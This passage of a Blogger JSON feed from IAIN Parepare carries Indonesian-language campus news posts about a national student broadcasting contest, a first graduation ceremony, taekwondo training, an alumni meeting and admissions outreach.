dilaksanakan di Purwokerto membawa kabar gembira.\u003Cbr\/\u003E\u003Cbr\/\u003EPasalnya, dalam kegiatan tersebut juga dirangkaikan lomba yang diikuti seluruh Program studi Komunikasi dan Penyiaran Islam (KPI) seluruh perguruan tinggi negeri dan swasta se Indonesia.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9706\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/WhatsApp-Image-2019-02-23-at-00.31.121-300x225.jpeg\" alt=\"\" width=\"300\" height=\"225\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EEnam mahasiswa delegasi IAIN Parepare yang turut ikut dalam kegiatan tersebut. Salah satu di antaranya Amrihani mahasiswa Prodi KPI Fakultas Ushuluddin, Adab dan Dakwah IAIN Parepare berhasil meraih juara II pada lomba penyiar radio.\u003Cbr\/\u003E\u003Cbr\/\u003E“Alhamdullilah sangat bersyukur bisa mendapat juara di ajang nasional ini dan bisa bertemu dengan teman-teman KPI Se Indonesia. Rasa haru, senang menyelimuti perasaan dan sampai saat ini seperti tidak percaya bisa mendapatkan juara di ajang yang begitu luar biasa dan bersaing dengan teman-teman KPI Se Indonesia,” ungkapnya saat diwawancarai via whatsapp (23\/02).\u003Cbr\/\u003E\u003Cbr\/\u003EAmrihani mengaku banyak pengalaman dan pembelajaran setelah mengikuti kegiatan tersebut.\u003Cbr\/\u003E“Mudah-mudahan tahun depan bisa mengukir prestasi lagi dan ada generasi baru yang bisa mengikuti kegiatan forkomnas ini, karena ajang ini memberi banyak pengalaman dan pembelajaran untuk kita mahasiswa KPI,” harapnya.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9709\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/WhatsApp-Image-2019-02-23-at-00.31.14-300x200.jpeg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESuharsono salah satu pengurus Pusat Forkomnas KPI yang juga mahasiswa IAIN Parepare mengaku penting untuk turut berpartisipasi dalam kegiatan ini.\u003Cbr\/\u003E“Inilah salah satu prestasi yang kami persembahkan untuk almamater tercinta IAIN Parepare dalam bidang penyiaran, juga sebagai bukti kepada teman-teman KPI seluruh Indonesia bahwa IAIN Parepare juga bisa bersaing dan berkompetisi dengan teman-teman di tingkat nasional,” ungkapnya.\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1465823539693412214\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/iain-parepare-juara-ii-tingkat-nasional.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1465823539693412214"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1465823539693412214"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/iain-parepare-juara-ii-tingkat-nasional.html","title":"IAIN Parepare Juara II Tingkat Nasional"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6571838014197389811"},"published":{"$t":"2019-02-24T16:59:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:51.934+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Delegasi KPI IAIN Parepare Ikuti Pra Kongres Forkomnas KPI"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare---\u003C\/strong\u003E Enam mahasiswa Program Studi (Prodi) Komunikasi dan Penyiaran Islam (KPI) IAIN Parepare ikut dalam Pra Kongres dan Musyawarah wilayah II Jateng-DIY yang berlangsung mulai 21 sampai 23 Februari 2019 di IAIN Purwokerto.\u003Cbr\/\u003E\u003Cbr\/\u003EPra kongres dilaksanakan dalam rangka pembentukan tim pelaksana kongres yang akan dilaksanakan di Bandung, termasuk penetapan kriteria calon ketua Forkomnas KPI.\u003Cbr\/\u003EForum Komunikasi Nasional (Forkomnas KPI) merupakan forum atau wadah untuk pengembangan bakat dan potensi mahasiswa KPI.\u003Cbr\/\u003E\u003Cbr\/\u003ESuharsono, salah satu pengurus pusat Forkomnas KPI mengungkapkan Forkomnas KPI sudah berjalan selama satu dekade atau 10 tahun dibawah bimbingan Asosiasi Program Studi Komunikasi dan Penyiaran Islam (ASKOPIS).\u003Cbr\/\u003E\u003Cbr\/\u003E“Forkomnas KPI ini, kita kembangkan sebagai wadah silaturahmi dan ajang kompetisi PTKIN sesuai kompetensi KPI, dan alhamdulilah KPI IAIN Parepare termasuk didalamnya. Saya sebagai pengurus pusat sangat berharap dengan adanya FORKOMNAS-KPI ini semangat anak IAIN Parepare bisa memacu dan belajar lebih rajin untuk berkompetisi sesama anak KPI seluruh Indonesia,” jelas Suharsono, pengurus pusat Forkomnas KPI yang juga mahasiswa Prodi KPI IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003EMuhammad Ali Imran, salah satu delegasi IAIN Parepare mengaku antusias mengikuti kegiatan tersebut. “Kegiatan Pra Kongres Forkomnas KPI ini sangat luar biasa karena dapat menyatukan mahasiswa Program Studi KPI di Seluruh Indonesia. Selain dalam rangka pra kongres kegiatan ini juga diselingi lomba,”ucapnya saat diwawancarai via whatsapp (23\/02).\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6571838014197389811\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/delegasi-kpi-iain-parepare-ikuti-pra.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6571838014197389811"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6571838014197389811"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/delegasi-kpi-iain-parepare-ikuti-pra.html","title":"Delegasi KPI IAIN Parepare Ikuti Pra Kongres Forkomnas KPI"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-8570203714405832126"},"published":{"$t":"2019-02-22T13:00:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:52.515+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Alumni"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dakwah amp; Komunikasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kemahasiswaan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Syariah amp; Ekonomi Islam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tarbiyah"}],"title":{"type":"text","$t":"Wisuda Perdana, Dirjen Pendis; Alumni IAIN Harus Memiliki Soft Skill"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EInstitut Agama Islam Negeri (IAIN) Parepare menggelar wisuda perdana di Auditorium IAIN Parepare, Kamin (21\/02).\u003Cbr\/\u003E\u003Cbr\/\u003ESebanyak 532 wisudawan dan wisudawati terdiri dari empat fakultas yakni, Fakultas Tarbiyah, Ekonomi dan Bisnis Islam, Hukum Syariah, dan Ushluddin Adab dan Dakwah. Alumni Strata 1 (S1) berjumlah 511 orang dan program magister Pascasarjana 21 orang.\u003Cbr\/\u003E\u003Cbr\/\u003ERektor IAIN Parepare, DR Ahmad Sultra Rustan mengungkapkan pada wisuda perdana ini sebanyak 195 alumni berpredikat Cum-Laude atau dengan pujian.\u003Cbr\/\u003E\u003Cbr\/\u003ERektor berharap agar para wisudawan dan wisudawati tetap menjaga almamater kampus yang akulturasi budaya Islam teknologi informasi.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Terus menjaga nama baik almamater kampus yang kita cintai, dengan memperkenalkan IAIN lebih luas ke masyarakat. Serta siap menghadapi tantangan global di era teknologi,\"ucapnya saat memberi sambutan.\u003Cbr\/\u003E\u003Cbr\/\u003EHadir Direktur Jenderal Pendidikan Islam (Dirjen Pendis) Kementerian Agama Republik Indonesia, Prof DR Phil H Kamaruddin Amin, membawakan orasi ilmiah yang bertemakan Pengembangan Perguruan Tinggi Keagamaan Islam.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9695\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/DSC_0157-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\"Alumni IAIN harus memiliki kompetensi, soft skill untuk menghadapi era revolusi industri 4.0, kita tingkatkan salah satunya lewat pendidikan berkualitas,\" ungkap Dirjen Pendis.\u003Cbr\/\u003E\u003Cbr\/\u003EDalam wisuda ini, turut dirangkaikan peresmian gedung baru Auditorium yang berkapasitas 2.000 orang dengan anggaran senilai 17,5 miliar.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9692\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/Capture-300x171.jpg\" alt=\"\" width=\"300\" height=\"171\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9697\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9697 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/DSC_0165-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Turut hadir wakil walikota Parepare Pangerang Rahim beserta unsur jajaran pimpinan Daerah Kota Parepare, jajaran civitas akademik IAIN Parepare, serta para orangtua\/wali alumni[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9698\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/DSC_0080-1-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9699\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/DSC_0187-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/8570203714405832126\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/wisuda-perdana-dirjen-pendis-alumni.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8570203714405832126"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8570203714405832126"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/wisuda-perdana-dirjen-pendis-alumni.html","title":"Wisuda Perdana, Dirjen Pendis; Alumni IAIN Harus Memiliki Soft Skill"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-5092796211206316915"},"published":{"$t":"2019-02-20T19:48:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:53.424+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Pelatihan Perdana Taekwondo disambut Antusias"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare---\u003C\/strong\u003E Pelatihan perdana taekwondo IAIN Parepare bersama taekwondo pusat dilaksanakan di pelataran gedung Syariah IAIN Parepare, Selasa (19\/02).\u003Cbr\/\u003E\u003Cbr\/\u003EPuluhan peserta hadir mengikuti pelatihan perdana tersebut, termasuk anak-anak yang masih duduk dibangku Sekolah Dasar (SD).\u003Cbr\/\u003E\u003Cbr\/\u003EDR Arqam selaku pembina mengungkapkan beberapa alasan perlunya taekwondo di IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Pertama, untuk menunjang kejuaraan mahasiswa, kejuaraan antar Perguruan Tinggi dan kejuaraan nasional maupun internasional. Kedua, variasi aliran bela diri di kampus IAIN Parepare dan alternative pilihan bagi mahasiswa sebagai kegiatan ekstrakurikuler pada mahasiswa IAIN yang jumlahnya saat ini kurang lebih 8000 mahasiswa dan ketiga menjadi sarana sosialisasi dan promosi kampus kepada masyarakat luas,\" jelasnya saat diwawancarai di ruang website, Rabu (20\/02).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9682\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/WhatsApp-Image-2019-02-20-at-08.44.00-1-300x225.jpeg\" alt=\"\" width=\"300\" height=\"225\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EHadirnya Taekwondo ini diharapkan dapat menjadi bekal sebagai keterampilan tambahan mahasiswa khususnya dalam hal penguasaan olaraga bela diri selain penguasaan ilmu pengetahuan yang diperoleh dalam perkuliahan.\u003Cbr\/\u003E\u003Cbr\/\u003ETaekwondo juga akan membentuk mahasiswa yang memiliki jiwa raga yang sehat dan kuat serta memiliki kepribadian maupun disiplin yang tinggi.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9678\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/WhatsApp-Image-2019-02-20-at-08.44.01-300x169.jpeg\" alt=\"\" width=\"300\" height=\"169\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESalah satu mahasiswa yang turut menjadi pelatih utama dalam pelatihan perdana kemarin, Sonya Maretha Maitimu Putri sangat antusias dalam pelatihan tersebut.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Bisa dibilang bela diri paling bergengsi dan elit karena sering dikombinasikan dengan dance juga. Bela diri yang berfokus sama kaki tapi bukan berarti kaki saja yang dipelajari,\" ujar Sonya yang akrab disapa Seonbae Ony.\u003Cbr\/\u003E\u003Cbr\/\u003EPelatihan dilaksanakan tiga kali dalam sepekan yakni hari Selasa, Kamis dan Ahad setiap pukul 16:00 Wita\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9681\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/WhatsApp-Image-2019-02-20-at-08.43.59-300x225.jpeg\" alt=\"\" width=\"300\" height=\"225\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/5092796211206316915\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/pelatihan-perdana-taekwondo-disambut.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5092796211206316915"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5092796211206316915"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/pelatihan-perdana-taekwondo-disambut.html","title":"Pelatihan Perdana Taekwondo disambut Antusias"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-621791570784818492"},"published":{"$t":"2019-02-19T16:04:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:53.764+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"}],"title":{"type":"text","$t":"Jelang Wisuda Perdana IAIN Parepare, Rektor Silaturahim dengan sejumlah\nAlumni IAIN Parepare"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EMenjelang wisuda perdana Institut Agama Islam Negeri (IAIN) Parepare, sejumlah alumni STAIN Parepare yang kini berubah bentuk menjadi IAIN Parepare bertemu di ruang rapat lantai V Perpustakaan IAIN Parepare, Senin (18\/02).\u003Cbr\/\u003E\u003Cbr\/\u003EHadir Rektor IAIN Parepare Dr. Ahmad Sultra Rustan yang didampingi Dr. Muhammad Saleh selaku Wakil Rektor bidang Kemahasiswaan dan Kerjasama.\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9664\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/DSC_0057-300x185.jpg\" alt=\"\" width=\"300\" height=\"185\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E“Pertemuan silaturrahim ini sebagai wadah untuk bagaimana kita menggaktifkan Pengurus Ikatan Alumni sekaligus dirancang pembentukan pengurus baru,” jelas Muhammad Saleh.\u003Cbr\/\u003EDibentuknya pengurus ikatan alumni akan memberikan kontribusi positif baik kampus maupun alumni. Tersebarnya alumni di berbagai wilayah nusantara akan memudahkan jaringan komunikasi antara satu sama lain.\u003Cbr\/\u003E\u003Cbr\/\u003ERektor IAIN Parepare, DR Ahmad Sultra Rustan berharap agar pemilihan pengurus inti tidak berasal dari ASN yang bekerja di IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E“Coba yang di luarlah, teman-teman di sini cukuplah pengurus yang melengkapi struktur yang ada jangan jadi ketua umum. Bagus kalau ketua umumnya bukan pegawai IAIN Parepare,” ucapnya memberi saran.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"size-medium wp-image-9667\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/DSC_0095-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9668\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/DSC_0097-300x194.jpg\" alt=\"\" width=\"300\" height=\"194\" \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/621791570784818492\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/jelang-wisuda-perdana-iain-parepare.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/621791570784818492"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/621791570784818492"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/jelang-wisuda-perdana-iain-parepare.html","title":"Jelang Wisuda Perdana IAIN Parepare, Rektor Silaturahim dengan sejumlah\nAlumni IAIN Parepare"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7953602483070697192"},"published":{"$t":"2019-02-19T15:56:00.001+08:00"},"updated":{"$t":"2019-05-14T14:12:09.270+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Panitia PMB 2019, Gelar FGD Sosialisasi Penerimaan Maba"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare---\u003C\/strong\u003E Panitia Penerimaan Mahasiswa Baru (PMB) Institut Agama Islam Negeri (IAIN) Parepare melaksanakan Focus Group Discussion (FGD) di lantai 5 Aula Perpustakaan IAIN Parepare, Senin (18\/02).\u003Cbr\/\u003E\u003Cbr\/\u003EMusyarif Ketua Panitia mengungkapkan FGD tersebut dilaksanakan dalam rangka sosialisasi penerimaan mahasiswa baru (Maba) terkait jalur SPAN, UM PTKIN dan Mandiri.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9669\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/DSC_0002-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ERatusan peserta yang terdiri dari kepala sekolah dan operator sekolah berasal dari berbagai Sekolah Menengah Atas (SMA), Sekolah Menengah Kejuruan (SMK), Madrasah Aliyah Negeri (MAN) ataupun pesantren, baik dari dalam kota maupun luar kota Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003EDi hadapan para undangan, Rektor IAIN Parepare, Ahmad Sultra Rustan menjelaskan beberapa perubahan pasca perubahan bentuk dari STAIN menjadi IAIN.\u003Cbr\/\u003E\u003Cbr\/\u003EAhmad juga berharap agar kerjasama antara pihak sekolah dengan kampus terus ditingkatkan.\u003Cbr\/\u003E\u003Cbr\/\u003E“Kami ingin mendapatkan mahasiswa yang unggul dari mereka yang berprestasi makanya ada jalur SPAN yaitu Seleksi Prestasi Akademik Nasional. Siswa-siswa yang berprestasi itu diterima tanpa melalui tes dan melakukan pembayaran pendaftaran Cuma ada persyaratan itu masing-masing sekolah harus mendaftar PDSS,” jelas Ahmad.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan class=\"ILfuVd\"\u003EPDSS merupakan sistem informasi penyimpanan data nilai rapor siswa dalam rangka pendaftaran Seleksi Nasiona. \u003C\/span\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7953602483070697192\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/panitia-pmb-2019-gelar-fgd-sosialisasi_18.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7953602483070697192"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7953602483070697192"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/panitia-pmb-2019-gelar-fgd-sosialisasi_18.html","title":"Panitia PMB 2019, Gelar FGD Sosialisasi Penerimaan Maba"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7428675583963188615"},"published":{"$t":"2019-02-19T15:56:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:54.056+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slider"}],"title":{"type":"text","$t":"Panitia PMB 2019, Gelar FGD Sosialisasi Penerimaan Maba"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare---\u003C\/strong\u003E Panitia Penerimaan Mahasiswa Baru (PMB) Institut Agama Islam Negeri (IAIN) Parepare melaksanakan Focus Group Discussion (FGD) di lantai 5 Aula Perpustakaan IAIN Parepare, Senin (18\/02).\u003Cbr \/\u003E\u003Cbr \/\u003EMusyarif Ketua Panitia mengungkapkan FGD tersebut dilaksanakan dalam rangka sosialisasi penerimaan mahasiswa baru (Maba) terkait jalur SPAN, UM PTKIN dan Mandiri.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cimg alt=\"\" class=\"alignnone size-medium wp-image-9669\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/DSC_0002-300x200.jpg\" height=\"200\" width=\"300\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ERatusan peserta yang terdiri dari kepala sekolah dan operator sekolah berasal dari berbagai Sekolah Menengah Atas (SMA), Sekolah Menengah Kejuruan (SMK), Madrasah Aliyah Negeri (MAN) ataupun pesantren, baik dari dalam kota maupun luar kota Parepare.\u003Cbr \/\u003E\u003Cbr \/\u003EDi hadapan para undangan, Rektor IAIN Parepare, Ahmad Sultra Rustan menjelaskan beberapa perubahan pasca perubahan bentuk dari STAIN menjadi IAIN.\u003Cbr \/\u003E\u003Cbr \/\u003EAhmad juga berharap agar kerjasama antara pihak sekolah dengan kampus terus ditingkatkan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Kami ingin mendapatkan mahasiswa yang unggul dari mereka yang berprestasi makanya ada jalur SPAN yaitu Seleksi Prestasi Akademik Nasional. Siswa-siswa yang berprestasi itu diterima tanpa melalui tes dan melakukan pembayaran pendaftaran Cuma ada persyaratan itu masing-masing sekolah harus mendaftar PDSS,” jelas Ahmad.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan class=\"ILfuVd\"\u003EPDSS merupakan sistem informasi penyimpanan data nilai rapor siswa dalam rangka pendaftaran Seleksi Nasiona. \u003C\/span\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7428675583963188615\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/panitia-pmb-2019-gelar-fgd-sosialisasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7428675583963188615"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7428675583963188615"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/panitia-pmb-2019-gelar-fgd-sosialisasi.html","title":"Panitia PMB 2019, Gelar FGD Sosialisasi Penerimaan 